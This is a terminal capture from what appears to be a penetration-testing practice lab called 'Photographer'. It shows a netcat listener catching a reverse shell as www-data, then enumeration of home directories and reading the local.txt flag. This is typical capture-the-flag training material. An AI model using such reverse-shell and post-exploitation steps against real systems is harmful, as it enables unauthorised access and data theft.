 ┌──(kali㉿kali)-[~/capstone-labs/Photographer]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.208] from (UNKNOWN) [192.168.119.76] 55244
Linux photographer 4.15.0-115-generic #116~16.04.1-Ubuntu SMP Wed Aug 26 17:36:48 UTC 2020
x86_64 x86_64 x86_64 GNU/Linux
 07:15:54 up 12 min,  0 users,  load average: 0.12, 0.11, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1305): Inappropriate ioctl for device
bash: no job control in this shell
www-data@photographer:/$ whoami
whoami
www-data
www-data@photographer:/$ pwd
/
pwd
www-data@photographer:/$ cd /home/
cd /home/
www-data@photographer:/home$ ls
ls
agi
daisa
lost+found
www-data@photographer:/home$ find / -name local.txt 2>/dev/null
find / -name local.txt 2>/dev/null
/home/daisa/local.txt
www-data@photographer:/home$ cat /home/daisa/local.txt
cat /home/daisa/local.txt
0b837ccb6af4f8af867f70ce1f85bcf2
www-data@photographer:/home$